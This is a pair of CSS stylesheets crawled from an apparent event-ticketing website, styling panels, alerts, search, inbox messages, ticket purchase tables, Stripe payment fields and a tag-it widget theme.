.panel-default>.panel-heading {
	padding:0px;
	background:#fafafa;
}
.panel-group .panel {
	border-radius:0px;
	padding-left: 0px;
	padding-right: 0px;
}
.panel-default {
	border-bottom:1px solid #ddd;
	border-top: 0px;
	border-left: 0px;
	border-right: 0px;
}
.panel-title>a {
	padding:12px 15px;
	display:block;
}
.panel-group .panel+.panel {
	margin-top:0px;
}
.panel-heading .accordion-toggle:after {
	font-family: 'Glyphicons Halflings';
	content: "\e114";
	float: right;
	color: grey;
	font-size: 13px;
	transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	top:5px;
}
.panel-heading .accordion-toggle.collapsed:after {
	transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.panel-group {
	margin-bottom:0px;
}
.show-hide li:last-child {
	border-bottom: 0px;
}

/* Unused Organizers */

.un-organizer {
	margin-bottom: 0;
	padding:0px;
}
.un-organizer li {
	float: left;
	width: 100%;
	padding-bottom: 10px;
	border-bottom: 1px solid #8e8e8e;
}
.un-organizer li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}
/* chirag 25-dec-2014 */
.cust_color li {
	float: left;
	width: 28%;
	margin-right:15px;
}
.invitation-btn {margin-left:10px;}

/* end */






.messages
{
	position:relative;
}
.messages .message
{
	position:absolute;
	top:0px;
}
.message
{
		-webkit-background-size: 40px 40px;
		-moz-background-size: 40px 40px;
		background-size: 40px 40px;
		background-image: -webkit-gradient(linear, left top, right bottom,
								color-stop(.25, rgba(255, 255, 255, .05)), color-stop(.25, transparent),
								color-stop(.5, transparent), color-stop(.5, rgba(255, 255, 255, .05)),
								color-stop(.75, rgba(255, 255, 255, .05)), color-stop(.75, transparent),
								to(transparent));
		background-image: -webkit-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -moz-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -ms-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -o-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);

		 -moz-box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 -webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 text-shadow: 0 1px 0 rgba(0,0,0,.5);
		 -webkit-animation: animate-bg 5s linear infinite;
		 -moz-animation: animate-bg 5s linear infinite;
		 width: 100%;
		 border: 1px solid;
		 color: #fff;
		 padding: 10px;
		 font-size:14px;
		 margin-bottom:0px;
		 text-align:center;
		 border-radius: 0px;
}
.alert-success {
	background-color: #61b832;
	border-color: #55a12c;
	display:block;
	color: #fff;
	font-size: 14px;
	padding:10px;
}

.alert-danger {
	background-color: #de4343;
	border-color: #c43d3d;
	color:#fff;
}

.alert-danger p {
	font-size:14px;
}
@-webkit-keyframes animate-bg
{
    from {
        background-position: 0 0;
    }
    to {
       background-position: -80px 0;
    }
}


@-moz-keyframes animate-bg
{
    from {
        background-position: 0 0;
    }
    to {
       background-position: -80px 0;
    }
}
.loginBox .panel-default {
	border: 1px solid #ddd;
}


/* header searchbar added by chirag */

.header_search {
	width: 350px;
position: absolute;
background: #fff;
border: 1px solid #dadada;
border-radius: 5px;
margin-top: 14px;
}

.header_search .searchbartop {
	padding:10px;
}

.header_search .form-control {
	height:46px;
}

.header_searchlist {
	padding:0px;
	margin-top: 8px;
}
.header_searchlist label {
	font-size: 18px;
	padding:5px 0 5px 15px;
	display:block;
	text-transform: uppercase;
	background: #fafafa;
	margin-bottom:0px;
}
.header_searchlist li {
	list-style: none;
	font-size: 16px;
}
.event_class {
	color:#333;
	cursor: pointer;
}
.header_searchlist li a, .event_class {
	text-decoration: none;
	display: block;
	padding: 5px 15px;
	font-weight: 300;
	color:#333;
}
.header_searchlist li a:hover, .event_class:hover {
	background: #fe7525;
	color:#fff;
}
.header_searchlist li:first-child {border-top-left-radius:4px; border-top-right-radius:4px;}
.header_searchlist li:last-child {border-bottom-left-radius:4px; border-bottom-right-radius:4px;}

.ticket-detail {
	padding-bottom:10px;
}
.ticketlabel label{
	display:inline;
}
.logo-size{
width: 240px;
}
.error1 {color:#ff0000;}
.mt0 {margin-top:0px;}
.titlep {
	padding: 15px;
	padding-left:20px
}
.smallfilesize {width:80%!important;}
.preview-here #event_view_page_theme > div {
    width: 94%;
}

/* inbox css */


.inbox-img{
    float: left;
}
.inbox-img-receiver
{
    float: right;
}
.indox-content-receiver
{
    margin-right: 100px;
    margin-left: 0px !important;
}
.indox-content , .indox-content-receiver{
    margin-left: 100px;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 15px;
    position: relative;
}
.inbox {
    padding: 20px;
}
.inbox li{
    margin-bottom: 15px;
}
.inbox li a
{
    color:#8e8e8e;
}
.inbox li a h3 , .inbox li h3 a
{
    color:#fe7525;
}
.inbox li h3 em
{
   font-size: 14px;
   font-style: italic;
   color:#8e8e8e;
}
.inbox li:hover .indox-content , .inbox li:hover .indox-content-receiver
{
    border-color: #fe7525;
}
.inbox li:hover .indox-content.in-active:before ,.inbox li:hover .indox-content:before
{
    border-right-color:#fe7525;
}
.inbox li:hover .indox-content-receiver:before
{
    border-left-color:#fe7525;
    border-right-color: transparent;
}
.in-active
{
    background: #e7e7e7;
}
.indox-content.in-active:before
{
    border-right-color: #e7e7e7;
}
.indox-content.in-active:after
{
    border-right-color: #e7e7e7;
}
.indox-content:after , .indox-content-receiver:after {
position: absolute;
border: 10px solid transparent;
border-right-color: #FFFDFD;
content: "";
top: 20px;
left: -20px;
}
.indox-content-receiver:after{
    right: -20px;
    left: auto;
    border-left-color: #FFFDFD;
    border-right-color:transparent;
}
.indox-content:before , .indox-content-receiver:before{
position: absolute;
border: 10px solid transparent;
border-right-color: #D2C5C5;
content: "";
top: 20px;
left: -21px;
}
.indox-content-receiver:before
{
    right: -21px;
    left: auto;
    border-left-color: #D2C5C5;
    border-right-color:transparent;
}


.popup-slider{
    max-width: 1000px !important;
    box-shadow: none !important;
   border: 0px solid #DDD  !important;
   background: transparent  !important;
  }
  .eventListContainer .josef .imgLeft{
  	max-height: 100px;
  }
  /*.world-tour .josef .flexslider{
  	max-height: 215px;
  }
*/
.slide.active {
	position: relative;
}
.slide.active:before {
    position: absolute;
   content: "";
   background-color: rgba(0,0,0,0.7);
   height: 100%;
   width: 100%;
   z-index: 10;
   left: 0px;
}
.slide.active:after {
    position: absolute;
   content: "O";
   font-family: 'Glyphicons Halflings';
   z-index: 100;
   font-size: 35px;
   color: white;
   top: 50%;
   left: 50%;
   margin-top: -25px;
   margin-left: -17px;
}

.width50{
	width: 50%;
	float: left;
}
.width50 span{
	    margin-top: 12px;
    padding-left: 5px;
    display: inline-block;
    margin-right: 10px;
}
.orgUrl p{
 display: inline-block;
}
.orgUrl input{
	display: inline-block;
	max-width: 200px;
}
.saveBtn, .cancelBtn {
	background: #fe7525;
    color: #FFF;
    border: none;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    font-size: 12px;
    text-align: center;
    line-height: 30px;
}
.cancelBtn {
	background: #333;
}
.mrgBt10{
	    margin-bottom: 10px;
}
/*advance search filter css*/
 .filter-location
     {
        margin-bottom: 20px;
        min-height: 40px;
     }
    .filter-location h3 {
        float: left;
        margin: 5px 0px;
        font-size: 19px  !important;
       color: #fe7525;
    }
    .filter-location a {
        float: right;
        margin: 8px 0px;
    }
    .filter-location ul {
        float: left;
        overflow: inherit !important;
        margin-bottom: 0px;
    }

   .toggle_cat div, .toggle_city div{
    font-size: 15px !important;
    cursor: pointer;
  }
.fb_event-area {
	text-align: center;
}
  .fb_event{
  	list-style-type: none;
    padding: 0px;
    max-width: 500px;
    display: inline-block;
  }
  .fb_event > li{
    margin-bottom: 10px;
  }
  .fb_event > li > h2{
	    text-align: left;
	    background: #FFF;
	    padding: 5px 10px;
	    font-size: 20px;
	    margin: 0;
  }
  .fb_event > li > h2 > span{
    background: #333;
    color: #FFF;
    padding: 4px 10px;
    border-radius: 6px;
    font-size: 15px;
    font-weight: bold;
    margin-right: 5px;
    line-height: 30px;
  }
  .fb_event > li > p{
	margin-top: 30px;
    max-width: 400px;
  }
  .fb_event-area .btn-common {
	    max-width: 260px;
	    display: inline-block;
	    margin-top: 10px;
  }

   .fb_event > li > h2 > a{
   	 padding: 1px;

    font-size: 19px;
   }
   h2.marB20 {
    margin-bottom: 20px;
}
.pdTB0{
	padding-top: 0px;
	padding-bottom: 0px;
}
.event_view_table {
	border: none;

}
.event_view_table > thead>tr>th {

	background: none ;

}

ul.event-type{
	-webkit-padding-start: 0px;
	-moz-padding-start: 0px;
}

.event-type li{
	 padding: 7px;
    display: inline-block;
    background: #fafafa;
    border-radius: 21px;
    margin-top: 6px;
    margin-left: 0px;
    border: 1px solid #DDDDDD;

}
.home-page .flexslider .slides img {
    height: 240px;
}
.event-page .flexslider .slides img {
    /*height: 180px;*/
}




/* Force table to not be like tables anymore */
.purchase-ticket table, .purchase-ticket thead, .purchase-ticket tbody, .purchase-ticket th, .purchase-ticket td, .purchase-ticket tr {
	display: block;
}
/* Hide table headers (but not display: none;, for accessibility) */
.purchase-ticket thead tr {
	position: absolute;
	top: -9999px;
	left: -9999px;
}
.purchase-ticket td {
	/* Behave  like a "row" */
	border: none;
	border-bottom: 1px solid #eee;
	position: relative;
	padding-left: 40% !important;
	border-top: 0 !important;
	padding-bottom: 10px !important;
	padding-top: 10px !important;
}
.purchase-ticket td[class*=col-], .purchase-ticket th[class*=col-] {
	position: relative !important;
}
.purchase-ticket td:before {
	/* Now like a table header */
	position: absolute;
	/* Top/left values mimic padding */
	top: 8px;
	left: 7px;
	width: 40%;
	padding-right: 10px;
	white-space: nowrap;
	text-align: left;
}
.purchase-ticket tr{/*border-bottom:3px solid #ddd;*/}
.purchase-ticket tr td:last-child{
	border:none !important;
	min-height: 32px;
}
.purchase-ticket td:nth-of-type(1):before {
	content: "Ticket name"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(2):before {
	content: "Price"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(3):before {
	content: "Fee"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(4):before {
	content: "Quantity"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(5):before {
	content: "Total"; font-weight:bold;
}
.timer-block{
	text-align: center;
    background-color: #FDEC9A;
    padding: 10px;
    border-radius: 14px;
    border: 1px solid;
    margin: 6px;

}
#countdown{

    padding-bottom: 0px !important;
    display: inline-block;
}
.cart_b_fixed {
     left: 928px;
    position: fixed;
    top: 0;
    width: 285px;
    z-index: 1000;
    /*box-shadow: 0 12px 20px -8px rgba(0, 0, 0, 0.3);*/
}
.value-info{
    	color: #999;
    	font-size: 12px;
}
 .value-info label{

	font-size: 12px;
}
table#ticket_table tr:first-child td{
	border-top:none !important;
}
.forborder
{
	    position: relative;
}
.forborder:before
   { content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-default.png) no-repeat center center;
    border-right: 1px solid #fff;
}
.forborder_event
{
	    position: relative;
}
.forborder_event:before
   { content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-hover.png) no-repeat center center;
    border-right: 1px solid #fff;
}
.watchlist {
    padding: 12px 15px;
    display: block;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 300;
    color: #FFF;
    display: inline;
    display: inline-block;
}
.foric .forborder_event:before {
    content: '';
    display: block;
    position: absolute;
    top: -2px;
    right: 0px !important;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-hover.png) no-repeat center center;
    border-right: 1px solid #fff;
    background-size: 16px 19px;
    left: auto;
}
.foric .forborder_event_default:before {
    content: '';
    display: block;
    position: absolute;
    top: -2px;
    right: 0px !important;
    width: 45px;
    height: 100%;
    background: transparent url(../images/Bookmark_empty.png) no-repeat center center;
    border-right: 1px solid #fff;
    background-size: 16px 19px;
    left: auto;
}
.foric .tour a {
    display: block;
    position: relative;
}


.ticket-detail .btn-purrept,.ticket-detail .btn-tickreprt {
    background-color: #fe7525;
    color: #fff;
    font-size: 15px;
}
.ticket-detail .btn-purrept:hover,.ticket-detail .btn-tickreprt:hover
{
	opacity: 0.8;

}
.panel.active {
    position: relative;
}
.panel.active:before {
    position: absolute;
   content: "";
   background-color: rgba(0,0,0,0.7);
   height: 100%;
   width: 100%;
   z-index: 10;
   left: 0px;
}

.pp
{
	min-height: 400px;
}

div.row {
  margin: 0; }

h2.section-name {
  text-align: center;
  font-size: 20px;
  line-height: 26px;
  margin-top: 35px;
  margin-bottom: 30px;
  text-transform: uppercase; }

h3 {
  text-align: center;
  font-size: 18px;
  line-height: 24px;
  color: #757575;
  margin-top: 10px; }

section.second-section {
  background-color: #fff;
  padding-bottom: 35px; }
  section.second-section div.table {
    border-top: 2px solid #53e3a6;
    border-right: 2px solid #53e3a6;
    margin: 10px 0px; }
    section.second-section div.table .table__item {
      border-bottom: 2px solid #53e3a6;
      border-left: 2px solid #53e3a6;
      text-align: center;
      font-size: 16px;
      position: relative;
      transition: all .1s ease;
      background-color: #fff;
      color: #757575; }
      section.second-section div.table .table__item:hover {
        background-color: #53e3a6;
        color: #fff; }
      section.second-section div.table .table__item a {
        padding: 20px 0px;
        font-size: 15px;
        line-height: 20px;
        display: block;
        text-transform: uppercase;
        text-decoration: none;
        cursor: pointer;
        color: inherit; }
        section.second-section div.table .table__item a:focus {
          outline: none; }

section.third-section {
  padding-bottom: 40px;
  text-align: center;
  background-color: #FCFCFC; }
  section.third-section button {
    display: inline-block;
    background-color: #fff;
    padding: 11px 15px;
    border: 2px solid #53e3a6;
    margin: 10px 0;
    font-size: 18px;
    width: 160px;
    transition: all .1s ease;
    background-color: #FCFCFC;
    color: #757575; }
    section.third-section button:hover {
      background-color: #53e3a6;
      color: #FCFCFC; }

section.fouth-section {
  background-color: #fff;
  padding-bottom: 40px; }
  section.fouth-section h2.section-name {
    font-size: 22px; }
  section.fouth-section div.table {
    padding-bottom: 35px;
    margin-top: 25px;
    padding-left: 15px;
    padding-right: 15px;
    border: 2px solid #53e3a6;
    text-align: center; }
    section.fouth-section div.table button {
      display: inline-block;
      background-color: #fff;
      padding: 11px 15px;
      border: 2px solid #53e3a6;
      margin: 25px 0 0;
      font-size: 18px;
      width: 160px;
      transition: all .1s ease;
      background-color: #FCFCFC;
      color: #757575; }
      section.fouth-section div.table button:hover {
        background-color: #53e3a6;
        color: #FCFCFC; }

section.fifth-section {
  padding-bottom: 40px;
  background-color: #FCFCFC; }
  section.fifth-section h2.section-name {
    font-size: 22px; }
  section.fifth-section div.testimodal {
    margin-top: 10px;
    margin-bottom: 50px; }
    section.fifth-section div.testimodal div.testimodal__text {
      float: right; }
      section.fifth-section div.testimodal div.testimodal__text p {
        font-size: 17px;
        line-height: 22px;
        margin: 20px 0; }
    section.fifth-section div.testimodal div.testimodal__img {
      float: right; }
      section.fifth-section div.testimodal div.testimodal__img img {
        display: block;
        width: 50%; float: right;}
  section.fifth-section div.table {
    padding-bottom: 35px;
    padding-left: 15px;
    padding-right: 15px;
    border: 2px solid #53e3a6;
    text-align: center; }
    section.fifth-section div.table button {
      display: inline-block;
      background-color: #fff;
      padding: 11px 15px;
      border: 2px solid #53e3a6;
      margin: 25px 0 0;
      font-size: 18px;
      width: 160px;
      transition: all .1s ease;
      background-color: #FCFCFC;
      color: #757575; }
      section.fifth-section div.table button:hover {
        background-color: #53e3a6;
        color: #FCFCFC; }

section.six-section {
  padding-top: 15px;
  text-align: center;
  padding-bottom: 25px;
  background-color: #fff; }
  section.six-section div.logo__wrap {
    display: inline-block;
    width: 20%;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    margin-bottom: 20px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; }

/*==========  Desktop First Method  ==========*/
/* Large Devices, Wide Screens */
@media only screen and (max-width: 1200px) {
  #body_middle > .container {
    width: 1170px !important;
    padding-left: 15px;
    padding-right: 15px; } }

/* Medium Devices, Desktops */
@media only screen and (max-width: 992px) {
  section.six-section div.logo__wrap {
    padding-left: 15px;
    padding-right: 15px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; } }

.mob-topspace{
	margin-top: 5px;
}

/* Small Devices, Tablets */
@media only screen and (max-width: 769px) {
	.maxHeight {
		max-height: 310px !important;
	}

	.mob-topspace{
		margin-top: 48px;
	}

  h2.section-name {
    font-size: 18px !important;
    line-height: 24px !important;
    font-family: "OpenSansSemibold", sans-serif;
    margin-top: 25px; }
  section.third-section button {
    margin: 0px 0 20px; }
  section.fifth-section div.testimodal div.testimodal__text, section.fifth-section div.testimodal div.testimodal__img {
    padding-left: 0;
    padding-right: 0; }
  section.six-section div.logo__wrap {
    width: 40%;
    float: none;
    padding-left: 15px;
    padding-right: 15px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; } }

/* Extra Small Devices, Phones */
@media only screen and (max-width: 480px) {
  h2.section-name {
    font-size: 16px !important;
    line-height: 23px !important;
    margin-bottom: 25px !important; }
  section.second-section .table__item {
    width: 100%; } }


.carousel-caption{
	padding-bottom: 80px;
}
.home-banner .carousel-inner>.item .slider-img {
	width: 100%;
    height: 400px;
    background-position: 50% 50%;
    background-size: cover;
    position: relative;
}
.pagination .current,  .pagination .current:hover   {
color: #fff;
background-color: #fe7525;
cursor: default;
}

.payment-processing-info-div {
    padding: 15px;
}

.site-color {
    color: #fe7525;
}

.payment-processor-panel {
    border: 1px solid #ddd;
}

.payment-processor-panel h2{
    margin-top: 0px;
}

/* Stripe Custom Form Design */
/**
 * The CSS shown here will not be introduced in the Quickstart guide, but shows
 * how you can use CSS to style your Element's container.
 */
.StripeElement {
  box-sizing: border-box;

  height: 40px;

  padding: 10px 12px;

  border: 1px solid transparent;
  border-radius: 4px;
  background-color: white;

  box-shadow: 0 1px 3px 0 #e6ebf1;
  -webkit-transition: box-shadow 150ms ease;
  transition: box-shadow 150ms ease;
}

.StripeElement--focus {
  box-shadow: 0 1px 3px 0 #cfd7df;
}

.StripeElement--invalid {
  border-color: #fa755a;
}

.StripeElement--webkit-autofill {
  background-color: #fefde5 !important;
}

--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/css/tagit.ui-zendesk.css
body_size: 536
content:

/* Optional scoped theme for tag-it which mimics the zendesk widget. */


ul.tagit {
    border-style: none !important;
    border-width: 1px;
    border-color: #C6C6C6;
    background: inherit;
}
ul.tagit li.tagit-choice {
    -moz-border-radius: 6px;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    border: 1px solid #CAD8F3;

    background: none;
    background-color: #DEE7F8;

    font-weight: normal;
}
ul.tagit li.tagit-choice .tagit-label:not(a) {
    color: #555;
}
ul.tagit li.tagit-choice a.tagit-close {
    text-decoration: none;
}
ul.tagit li.tagit-choice .tagit-close {
    right: .4em;
}
ul.tagit li.tagit-choice .ui-icon {
    display: none;
}
ul.tagit li.tagit-choice .tagit-close .text-icon {
    display: inline;
    font-family: arial, sans-serif;
    font-size: 16px;
    line-height: 16px;
    color: #777;
}
ul.tagit li.tagit-choice:hover, ul.tagit li.tagit-choice.remove {
    background-color: #bbcef1;
    border-color: #6d95e0;
}
ul.tagit li.tagit-choice a.tagLabel:hover,
ul.tagit li.tagit-choice a.tagit-close .text-icon:hover {
    color: #222;
}
ul.tagit input[type="text"] {
    color: #333333;
    background: none;
}
.ui-widget {
    font-size: 1.1em;
}

/* Forked from a jQuery UI theme, so that we don't require the jQuery UI CSS as a dependency. */
.tagit-autocomplete.ui-autocomplete { position: absolute; cursor: default; }
* html .tagit-autocomplete.ui-autocomplete { width:1px; } /* without this, the menu expands to 100% in IE6 */
.tagit-autocomplete.ui-menu {
    list-style:none;
    padding: 2px;
    margin: 0;
    display:block;
    float: left;
}
.tagit-autocomplete.ui-menu .ui-menu {
    margin-top: -3px;
}
.tagit-autocomplete.ui-menu .ui-menu-item {
    margin:0;
    padding: 0;
    zoom: 1;
    float: left;
    clear: left;
    width: 100%;
}
.tagit-autocomplete.ui-menu .ui-menu-item a {
    text-decoration:none;
    display:block;
    padding:.2em .4em;
    line-height:1.5;
    zoom:1;
}
.tagit-autocomplete .ui-menu .ui-menu-item a.ui-state-hover,
.tagit-autocomplete .ui-menu .ui-menu-item a.ui-state-active {
    font-weight: normal;
    margin: -1px;
}
.tagit-autocomplete.ui-widget-content { border: 1px solid #aaaaaa; background: #ffffff 50% 50% repeat-x; color: #222222; }
.tagit-autocomplete.ui-corner-all, .tagit-autocomplete .ui-corner-all { -moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px; }
.tagit-autocomplete .ui-state-hover, .tagit-autocomplete .ui-state-focus { border: 1px solid #999999; background: #dadada; font-weight: normal; color: #212121; }
.tagit-autocomplete .ui-state-active  { border: 1px solid #aaaaaa; }

.tagit-autocomplete .ui-widget-content { border: 1px solid #aaaaaa; }
.tagit .ui-helper-hidden-accessible { position: absolute !important; clip: rect(1px,1px,1px,1px); }


